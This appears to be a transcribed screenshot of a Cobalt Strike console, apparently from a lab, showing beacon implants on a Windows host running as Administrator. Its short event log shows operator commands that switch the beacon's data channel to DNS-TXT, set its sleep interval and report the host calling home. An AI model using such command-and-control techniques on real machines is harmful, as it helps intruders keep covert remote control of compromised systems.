 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... dns Adminis... WIN-SK... beacon... 2896 x86 6s
117.89.... 192.16... http Adminis... WIN-SK... 1.exe 4336 x64 22s
192.16... dns Adminis... WIN-SK... beacon... 4828 x86 5s
Event Log X Listeners X Beacon 192.168.204.145@2896 X Beacon 192.168.204.145@4828 X
[*] Tasked beacon to exit
beacon> exit
[*] Tasked beacon to exit
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 122 bytes
[WIN-SK5J88ELG2P] Administrator */2896 last: 6s
beacon>
提交